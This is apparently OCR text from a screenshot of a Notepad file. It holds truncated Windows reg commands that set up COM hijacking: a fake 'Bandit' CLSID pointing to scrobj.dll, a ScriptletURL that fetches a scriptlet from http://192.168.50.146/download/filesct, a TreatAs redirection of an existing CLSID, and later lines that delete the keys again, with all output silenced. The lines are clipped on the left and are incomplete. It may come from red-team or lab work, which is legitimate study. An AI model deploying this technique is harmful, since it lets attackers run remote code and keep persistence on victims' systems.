 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
REG_SZ /d {00000001-0000-0000-0000-0000FEEDACDC} /f 1>nul 2>&1
000-0000-0000-0000FEEDACDC} /ve /t REG_SZ /d Bandit /f 1>nul 2>&1
000-0000-0000-0000FEEDACDC}\InprocServer32 /ve /t REG_SZ /d C:\WINDOWS\system32\scrobj.dll /f 1>nul 2>&1
000-0000-0000-0000FEEDACDC}\InprocServer32 /v ThreadingModel  /t REG_SZ /d Apartment /f 1>nul 2>&1
000-0000-0000-0000FEEDACDC}\ProgID /ve /t REG_SZ /d Bandit.1.00 /f 1>nul 2>&1
000-0000-0000-0000FEEDACDC}\ScriptletURL /ve /t REG_SZ /d http://192.168.50.146:80/download/filesct /f 1>nul 2>&1
000-0000-0000-0000FEEDACDC}\VersionIndependentProgID /ve /t REG_SZ /d Bandit /f 1>nul 2>&1
4324-11D0-8810-00A0C903B83C}\TreatAs /ve /t REG_SZ /d {00000001-0000-0000-0000-0000FEEDACDC} /f 1>nul 2>&1
nul 2>&1
>&1
-0000-0000-0000-0000FEEDACDC} /f 1>nul 2>&1
-4324-11D0-8810-00A0C903B83C}\TreatAs /f 1>nul 2>&1
激活 Windows